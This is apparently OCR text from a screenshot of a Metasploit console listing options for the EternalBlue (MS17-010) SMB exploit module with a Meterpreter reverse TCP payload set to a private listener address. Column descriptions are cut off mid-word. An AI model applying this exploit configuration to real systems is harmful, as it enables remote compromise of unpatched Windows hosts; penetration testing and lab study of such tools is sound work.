 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see http
t
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domai
2, Windows 7, Windows Embedd
SMBPass no (Optional) The password for
SMBUser no (Optional) The username to a
VERIFY_ARCH true yes Check if remote architecture
indows 7, Windows Embedded S
VERIFY_TARGET true yes Check if remote OS matches e
Windows Embedded Standard 7
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh
LHOST 192.168.2.117 yes The listen address (an interface
LPORT 4444 yes The listen port